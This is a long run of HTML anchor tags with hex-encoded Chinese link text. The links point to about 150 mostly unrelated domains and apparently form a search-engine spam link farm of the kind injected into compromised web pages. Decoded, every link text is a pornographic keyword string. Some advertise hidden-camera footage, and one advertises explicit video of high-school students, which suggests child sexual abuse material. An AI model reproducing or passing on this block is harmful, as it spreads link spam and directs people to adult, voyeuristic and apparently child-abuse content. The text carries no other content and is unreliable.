<a href="http://6655cm.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzdyly.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csmnls.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://zqanju.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzauc.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://uugs.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zys169.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://52fangte.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://tjpa18.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://lhh8.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://5y57.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szcmytea.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://leniaomusic.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhixinren.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://80buyer.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tv698.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://night-space.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xcyl918.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geppark.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ljfbxd.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://kblue.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://mbebtc.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://chinajgf.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://stealphp.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kickashmom.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://192345a.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://rubao9999.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://d4y4.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wxlsc.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://39ce.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sglddp.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://melintek.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://njdpkv.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ppp331.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://xafdjy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://xxyuda.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://una123.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://smengya.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hxl55.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://douniupet.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://f454.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://nts-hp.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://lascarf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
